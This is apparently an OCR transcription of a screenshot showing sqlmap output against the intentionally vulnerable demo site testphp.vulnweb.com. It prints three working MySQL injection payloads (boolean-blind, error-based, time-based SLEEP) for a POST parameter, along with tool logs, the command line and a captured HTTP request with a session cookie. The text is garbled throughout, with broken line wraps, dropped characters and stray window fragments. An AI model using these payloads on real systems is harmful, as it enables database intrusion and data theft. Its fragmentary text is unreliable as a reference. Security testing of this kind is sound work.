 sqlmap
equests:
---
Parameter: urname (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: urname=test1' RLIKE (SELECT (CASE WHEN (4093=4093) THEN 0x746573743
1 ELSE 0x28 END)) AND 'URHi'='URHi&ucc=bwbzuxuzv2\lhdw0g9say&uemail=test1@gmail.
com&uphone=1234567890&uaddress=test1&update=update
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: urname=test1' AND (SELECT 8563 FROM(SELECT COUNT(*),CONCAT(0x71717a
7071,(SELECT (ELT(8563=8563,1))),0x716a627071,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.PLUGINS GROUP BY x)a) AND 'pRAD'='pRAD&ucc=bwbzuxuzv2\lhdw0g9say&uemail
=test1@gmail.com&uphone=1234567890&uaddress=test1&update=update
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: urname=test1' AND (SELECT 3492 FROM (SELECT(SLEEP(5)))yobC) AND 'oE
vY'='oEvY&ucc=bwbzuxuzv2\lhdw0g9say&uemail=test1@gmail.com&uphone=1234567890&uad
dress=test1&update=update
---
[15:05:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0
[15:05:18] [INFO] fetched data logged to text files under 'C:\U
\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 15:05:18 /2019-09-17/
C:\Python27\sqlmap>python2 sqlmap.py -r 1.txt --dbms=mysql
半:
sqlmap - python2  sqlmap.py -u http://testphp.vulnweb.com/search.php?test=1 --dbms=my...
[15:04:51] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT -
original value)'
[15:04:51] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*
nt)'
[15:04:51] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*
nt - original value)'
[15:04:51] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP B
 clause'
[15:04:52] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP B
 clause (original value)'
[15:04:52] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY
clause'
[15:04:52] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY
clause (original value)'
[15:04:52] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[15:05:16] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[15:05:16] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER
Y or GROUP BY clause (BIGINT UNSIGNED)'
[15:05:38] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
S A
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Connection: close
Referer: http://testphp.vulnweb.com/userinfo.php
Cookie: login=test%2Ftest
Upgrade-Insecure-Requests: 1
urname=test1&ucc=bwbzuxuzv2%5Clhdw0g9say&uemail=test1%40gmail.com&uphone=1234567890&uaddress=test1&u
CH S ?
BC看图
Acunetix
WVS R...